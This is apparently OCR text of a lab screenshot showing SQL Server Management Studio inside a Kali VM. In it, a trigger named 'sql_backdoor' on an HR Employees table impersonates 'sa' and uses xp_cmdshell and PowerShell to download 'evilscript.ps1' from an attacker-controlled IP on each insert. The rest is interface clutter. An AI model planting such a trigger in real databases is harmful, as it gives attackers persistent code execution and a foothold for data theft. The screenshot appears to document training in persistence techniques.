 Kali-Linux-2022.2-vmware-amd64 - VMware Workstation
File Edit View VM Tabs Help
Kali-Linux-2022.2-vmwar...
SQLQuery1.sql - WPERSISTENCE\SQLEXPRESS.HRDB (WPERSISTENCE\Administrator (53))* - Microsoft SQL Server Management Studio (Administrator)
Quick Launch (Ctrl+Q)
File Edit View Query Project Tools Window Help
New Query
HRDB
Execute
Object Explorer
SQLQuery1.sql - WP...Administrator (53))*
Properties
Connect
Current connection parameters
WPERSISTENCE\SQLEXPRESS (SQL Ser
Databases
System Databases
Database Snapshots
HRDB
Database Diagrams
Tables
Views
External Resources
Synonyms
Programmability
Service Broker
Storage
Security
Security
Server Objects
Replication
PolyBase
Management
XEvent Profiler
CREATE TRIGGER [sql_backdoor]
ON HRDB.dbo.Employees
FOR INSERT AS
EXECUTE AS LOGIN = 'sa'
EXEC master..xp_cmdshell 'Powershell "(New-Object System.Net.WebClient).Downloadfile(''http://10.8.149.124:8000/evilscript.ps1'',''evilscript.ps1'')"';
100 %
Messages
Commands completed successfully.
Completion time: 2022-08-04T08:32:20.6298646+00:00
Aggregate Status
Connection failure:
Elapsed time 00:00:00.046
Finish time 8/4/2022 8:32:20 AM
Name WPERSISTENCE\SQLEXI
Rows returned 0
Start time 8/4/2022 8:32:20 AM
State Open
Connection
Connection name WPERSISTENCE\SQLEXI
Connection Details
Connection elapse 00:00:00.046
Connection encryp Not encrypted
Connection finish t 8/4/2022 8:32:20 AM
Connection rows re 0
Connection start ti 8/4/2022 8:32:20 AM
Connection state Open
Display name WPERSISTENCE\SQLEXI
Login name WPERSISTENCE\Admin
Server name WPERSISTENCE\SQLEXI
Server version 15.0.2000
Session Tracing ID
SPID 53
Name
The name of the connection.
SQLQuery1.sql - WPERSISTENC...
successfully.
WPERSISTENCE\SQLEXPRESS (15... WPERSISTENCE\Administr... HRDB 00:00:00 0 rows
Ready Ln 3 Col 10 Ch 10 INS
8:34 AM
8/4/2022
To return to your computer, move the mouse pointer outside or press Ctrl+Alt.
82°F
Sunny
11:34 AM
8/4/2022